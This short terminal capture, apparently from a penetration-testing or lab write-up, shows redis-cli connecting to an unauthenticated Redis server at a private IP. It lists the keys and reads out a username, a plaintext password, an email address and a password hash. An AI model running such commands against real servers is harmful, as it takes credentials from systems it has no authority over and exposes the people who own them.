 root@Metasploit:~# redis-cli -h 192.168.3.67 -p 6379
192.168.3.67:6379> keys *
1) "userpass"
2) "username"
3) "hashs"
4) "email"
192.168.3.67:6379> get username
"admin"
192.168.3.67:6379> get userpass
"abc123"
192.168.3.67:6379> get email
"klion@protonmail.com"
192.168.3.67:6379> get hashs
"21232f297a57a5a743894a0e4a801fc3"
192.168.3.67:6379>